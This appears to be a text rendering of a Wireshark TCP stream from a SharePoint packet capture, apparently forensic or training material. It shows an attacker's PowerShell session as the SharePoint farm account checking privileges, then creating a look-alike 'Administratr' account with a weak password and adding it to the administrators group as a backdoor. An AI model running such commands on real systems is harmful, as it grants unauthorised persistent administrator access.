 Wireshark · Follow TCP Stream (tcp.stream eq 1284) · SharePoint.pcapng
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> whoami
vsec\sp_farm
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
PS C:\windows\system32\inetsrv> net user Administratr Pa55w0rd /add
The command completed successfully.
PS C:\windows\system32\inetsrv> net localgroup administrator /add Administratr
PS C:\windows\system32\inetsrv>